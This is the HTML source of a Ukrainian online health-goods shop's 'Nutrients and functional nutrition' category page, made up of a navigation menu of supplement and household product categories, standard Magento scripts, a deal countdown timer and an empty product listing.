      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left flex-1">
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Меню                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://healthy-goods.com.ua/catalog/category/view/s/golovna/id/121/" class="level-top" title="Головна"><span>Головна</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog.html" class="level-top" title="Каталог"><span>Каталог</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/superfudy.html" title="СУПЕРФУДИ"><span>СУПЕРФУДИ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/superfudy/priroscheni-zerna.html" title="Пророщені зерна злакових"><span>Пророщені зерна злакових</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/superfudy/solod-zhitnij-fermentovanij.html" title="Солод житній ферментований"><span>Солод житній ферментований</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/superfudy/ovocheva-norma.html" title="Овочева норма"><span>Овочева норма</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/superfudy/zelena-formula.html" title="Зелена формула"><span>Зелена формула</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/superfudy/proroscheni-zerna-bobovih.html" title="Пророщені зерна бобових"><span>Пророщені зерна бобових</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja.html" title="НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ"><span>НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/funkcional-ne-harchuvannja.html" title="Функціональне харчування"><span>Функціональне харчування</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/hlorofil.html" title="Хлорофіл"><span>Хлорофіл</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/klitkovina-multi-bran.html" title="Клітковина Multi Bran"><span>Клітковина Multi Bran</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/kolagen.html" title="Колаген"><span>Колаген</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/omega-complex.html" title="Omega Complex+"><span>Omega Complex+</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/makrosorb.html" title="Макросорб"><span>Макросорб</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/limfodrenazh-lym-drain-detox.html" title="Лімфодренаж Lym Drain&Detox"><span>Лімфодренаж Lym Drain&Detox</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/melanin.html" title="Меланін"><span>Меланін</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/dlia-domu.html" title="ДЛЯ ДОМУ"><span>ДЛЯ ДОМУ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/zasoby-dlia-myttia-posudu.html" title="Засоби для миття посуду"><span>Засоби для миття посуду</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/zasoby-dlia-prybyrannia.html" title="Засоби для прибирання"><span>Засоби для прибирання</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/zasoby-dlia-prannia.html" title="Засоби для прання"><span>Засоби для прання</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/zasib-dlia-myttia-ovochiv-ta-fruktiv.html" title="Засіб для миття овочів і фруктів"><span>Засіб для миття овочів і фруктів</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/mylo-dlia-ruk.html" title="Мило для рук"><span>Мило для рук</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/aroma-home.html" title="Аромати для дому"><span>Аромати для дому</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/zasobi-mittja-ovochiv-i-fruktiv.html" title="Засоби миття овочів і фруктів"><span>Засоби миття овочів і фруктів</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dlia-domu/aksesuary.html" title="Аксесуари"><span>Аксесуари</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/dogljad-za-porozhninoju-rota.html" title="ДОГЛЯД ЗА ПОРОЖНИНОЮ РОТА"><span>ДОГЛЯД ЗА ПОРОЖНИНОЮ РОТА</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dogljad-za-porozhninoju-rota/poperedzhennja-kariesu.html" title="Попередження карієсу"><span>Попередження карієсу</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dogljad-za-porozhninoju-rota/remineralizacija.html" title="Ремінералізація"><span>Ремінералізація</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dogljad-za-porozhninoju-rota/antibakterial-na-dlja-jasen.html" title="Антибактеріальна для ясен"><span>Антибактеріальна для ясен</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/dogljad-za-porozhninoju-rota/zubna-pasta-ditjacha.html" title="Зубна паста дитяча"><span>Зубна паста дитяча</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/zdorov-ja.html" title="ЗДОРОВ'Я"><span>ЗДОРОВ'Я</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/antioksidantnij-zahist.html" title="Антиоксидантний захист"><span>Антиоксидантний захист</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/antiparazitrarnij-zahist.html" title="Антипаразитрарний захист"><span>Антипаразитрарний захист</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/antistres-i-son.html" title="Антистрес і сон"><span>Антистрес і сон</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/detoks.html" title="Детокс"><span>Детокс</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/ditjache-zdorov-ja-6-12-rokiv.html" title="Дитяче здоров'я 6-12 років"><span>Дитяче здоров'я 6-12 років</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/energija.html" title="Енергія"><span>Енергія</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/zhinoche-zdorov-ja.html" title="Жіноче здоров.я"><span>Жіноче здоров.я</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/zdorov-ja-dihal-noi-sistemi.html" title="Здоров'я дихальної системи"><span>Здоров'я дихальної системи</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/imunitet.html" title="Імунітет"><span>Імунітет</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/kontrol-ta-znizhennja-vagi.html" title="Контроль та зниження ваги"><span>Контроль та зниження ваги</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/obmin-rechovin.html" title="Обмін речовин"><span>Обмін речовин</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/pam-jat-i-uvaga.html" title="Пам'ять і увага"><span>Пам'ять і увага</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/protigribkovij-kompleks.html" title="Протигрибковий комплекс"><span>Протигрибковий комплекс</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/suglobi-i-kistki.html" title="Суглоби і кістки"><span>Суглоби і кістки</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/serdce-ta-sudini.html" title="Сердце та судини"><span>Сердце та судини</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/travlennja.html" title="Травлення"><span>Травлення</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/urologija-ta-vivedennja-zajvoi-ridini-z-organizmu.html" title="Урологія та виведення зайвої рідини з організму"><span>Урологія та виведення зайвої рідини з організму</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/choloviche-zdorov-ja.html" title="Чоловіче здоров'я"><span>Чоловіче здоров'я</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/shkira-volossja-ta-nigti.html" title="Шкіра волосся та нігті"><span>Шкіра волосся та нігті</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/zdorov-ja/schitopodibna-zaloza.html" title="Щітоподібна залоза"><span>Щітоподібна залоза</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi.html" title="НАБОРИ ТА ПРОГРАМИ"><span>НАБОРИ ТА ПРОГРАМИ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi/antiparazitarna-programa.html" title="Антипаразитарна програма"><span>Антипаразитарна програма</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi/ritm-serdcja.html" title="Ритм сердця"><span>Ритм сердця</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi/healhty-box-detox.html" title="Healhty Box Detox"><span>Healhty Box Detox</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi/korekcija-vagi.html" title="Корекція ваги"><span>Корекція ваги</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/nabori-ta-programi/antiparazitarna-programa-ditjacha.html" title="Антипаразитарна програма дитяча"><span>Антипаразитарна програма дитяча</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad.html" title="КРАСА ТА ДОГЛЯД"><span>КРАСА ТА ДОГЛЯД</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-oblichchjam.html" title="Догляд за обличчям"><span>Догляд за обличчям</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-oblichchjam/demakijazh-ta-ochischennja.html" title="Демакіяж та очищення"><span>Демакіяж та очищення</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-oblichchjam/tonizacija-shkiri.html" title="Тонізація шкіри"><span>Тонізація шкіри</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-oblichchjam/kremi-ta-sirovatki.html" title="Креми та сироватки"><span>Креми та сироватки</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-oblichchjam/maski.html" title="Маски"><span>Маски</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom.html" title="Догляд за тілом"><span>Догляд за тілом</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom/ochischennja.html" title="Очищення"><span>Очищення</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom/molochko-ta-kremi.html" title="Молочко та креми "><span>Молочко та креми </span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom/skrabi.html" title="Скраби"><span>Скраби</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom/natural-ni-dezodoranti.html" title="Натуральні дезодоранти"><span>Натуральні дезодоранти</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-tilom/aromasvichka.html" title="Аромасвічка"><span>Аромасвічка</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-volossjam.html" title="Догляд за волоссям"><span>Догляд за волоссям</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-volossjam/shampuni.html" title="Шампуні"><span>Шампуні</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-volossjam/bal-zami.html" title="Бальзами"><span>Бальзами</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-volossjam/maski.html" title="Маски"><span>Маски</span></a></li><li class="ui-menu-item level3 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-za-volossjam/kolekcii.html" title="Колекціі"><span>Колекціі</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-dlja-ditej.html" title="Догляд для дітей"><span>Догляд для дітей</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/dogljad-dlja-cholovikiv.html" title="Догляд для чоловіків"><span>Догляд для чоловіків</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/probniki.html" title="Пробники"><span>Пробники</span></a></li><li class="ui-menu-item level2 "><a href="https://healthy-goods.com.ua/katalog/krasa-ta-dogljad/evkaliptovij-bal-zam.html" title="Евкаліптовий бальзам"><span>Евкаліптовий бальзам</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://healthy-goods.com.ua/katalog/aksesuari.html" title="АКСЕСУАРИ"><span>АКСЕСУАРИ</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://healthy-goods.com.ua/pro-nash-magazin.html" class="level-top" title="Про наc"><span>Про наc</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://healthy-goods.com.ua/oplata-ta-dostavka.html" class="level-top" title="Оплата та доставка"><span>Оплата та доставка</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://healthy-goods.com.ua/spivpracja.html" class="level-top" title="Співпраця"><span>Співпраця</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://healthy-goods.com.ua/kontakti.html" class="level-top" title="Контакти"><span>Контакти</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Обліковий запис                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-center">
            <a class="logo" href="https://healthy-goods.com.ua/" title="">
        <img src="https://healthy-goods.com.ua/media/logo/stores/1/logo.png"
             alt=""
             width="110"             height="43"        />
    </a>
      </div>
      <div class="header-right flex-1">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
      </div>
    </div>
  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://healthy-goods.com.ua/"
                   title="Перейти на домашню сторінку">
                    Головна                </a>
                        </li>
                    <li class="item category113">
                            <a href="https://healthy-goods.com.ua/katalog.html"
                   title="">
                    Каталог                </a>
                        </li>
                    <li class="item category46">
                            <strong>НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Kq2GzLtWyeRYORIx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/healthy-goods.com.ua\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/healthy-goods.com.ua\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/healthy-goods.com.ua\/","customerLoginUrl":"https:\/\/healthy-goods.com.ua\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fstatic\u002Fversion1764923262\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fuk_UA\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/healthy-goods.com.ua\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/healthy-goods.com.ua\/page_cache\/block\/render\/id\/46\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_46"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/katalog\/nutrienti-ta-funkcional-ne-harchuvannja.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/healthy-goods.com.ua\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
            <div class="message info empty"><div>Ми не можемо знайти товари, які відповідають вибраному.</div></div>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-13 00:12:31');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-13 00:12:31';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/funkcional-ne-harchuvannja.html">Функціональне харчування</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/hlorofil.html">Хлорофіл</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/klitkovina-multi-bran.html">Клітковина Multi Bran</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/kolagen.html">Колаген</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/omega-complex.html">Omega Complex+</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/makrosorb.html">Макросорб</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/limfodrenazh-lym-drain-detox.html">Лімфодренаж Lym Drain&Detox</a>
            </li>
                    <li class="item">
                <a href="https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja/melanin.html">Меланін</a>
            </li>
                </ol>
